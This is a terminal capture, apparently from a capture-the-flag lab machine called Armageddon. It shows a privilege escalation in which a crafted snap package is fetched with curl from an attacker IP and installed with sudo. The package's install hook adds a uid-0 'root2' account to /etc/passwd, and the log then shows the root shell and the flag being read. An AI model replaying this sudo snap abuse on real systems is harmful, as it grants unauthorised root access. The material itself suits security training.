 [brucetherealadmin@armageddon ~]$ curl 10.10.14.24/xxxx_1.0_all.snap -o xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0  32110      0 --:--:-- --:--:-- --:--:-- 32507
[brucetherealadmin@armageddon ~]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": exit status 1)
[brucetherealadmin@armageddon ~]$ cat /etc/passwd | grep root2
root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash
[brucetherealadmin@armageddon ~]$ su root2
Password:
[root@armageddon brucetherealadmin]# id && hostname && cat /root/root.txt && ifconfig -a
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
armageddon.htb
0ec8a6e6
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.233  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::7648:5ea1:5371:b3b5  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::69d1:bb00:780c:f997  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:bb:03  txqueuelen 1000  (Ethernet)
        RX packets 274214  bytes 62806887 (59.8 MiB)
        RX errors 0  dropped 250  overruns 0  frame 0
        TX packets 258557  bytes 100237774 (95.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 496  bytes 50072 (48.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 496  bytes 50072 (48.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0